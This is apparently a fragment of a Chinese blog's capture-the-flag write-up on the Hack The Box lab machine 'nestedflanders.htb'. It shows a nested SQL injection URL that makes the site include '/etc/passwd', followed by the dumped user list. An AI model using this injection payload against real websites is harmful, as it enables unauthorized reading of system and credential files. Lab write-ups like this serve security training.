 (ste)d Flanders
nestedflanders.htb/dev/
nestedflanders.htb/47c1ba4f
Ne(ste)d Flanders
https://www.nestedflanders.htb/index.php?id=25' UNION SELECT"'UNION SELECT'/etc/passwd'-- -"-- -
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Ne(ste)d Flanders' Portfolio
main about contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin guly:x:1000:1000:guly,,,:/home/guly:/bin/bash mysql:x:107:112:MySQL
Server,,,:/nonexistent:/bin/false
大余安全
https://blog.csdn.net/qq_34801745